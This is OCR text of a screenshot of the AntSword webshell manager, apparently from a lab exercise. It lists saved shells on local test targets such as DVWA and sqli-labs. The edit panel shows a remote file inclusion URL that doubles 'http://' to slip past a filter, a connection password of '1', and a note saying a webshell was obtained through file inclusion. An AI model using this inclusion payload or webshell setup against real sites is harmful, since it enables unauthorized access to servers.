 AntSword 编辑 窗口 调试
数据管理 (7)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://192.168.124.130/vulnerabil 192.1
http://192.168.124.131/hackable/ 192.1
http://192.168.124.13/upload/uplo 192.1
http://192.168.1.101/error.php 192.1
http://192.168.1.100/1.php 192.1
http://127.0.0.1/2.php 127.0
http://127.0.0.1/sqlilabs/Less-1/1. 127.0
编辑数据 (http://192.168.124.130/vulnerabilities/fi/?page=hthttp://tp:...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.124.130/vulnerabilities/fi/?page=hthttp://tp://192.168.124
连接密码 * 1
网站备注 文件包含，拿到webshell
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 7